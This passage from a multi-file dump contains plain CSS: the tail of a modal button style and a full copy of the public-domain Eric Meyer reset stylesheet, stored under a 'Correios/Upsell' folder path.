    padding: 15px 30px 15px 30px;
    background-color: #2D6EFF;
    color: white;
    text-decoration: none;
    margin-top: 30px;
    margin-bottom: 15px;
}

.modal-content > div#step2 > p:last-child {
    font-size: 15px;
}
</file>
<file: Correios/Upsell/01/css/base.css>
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
</file>
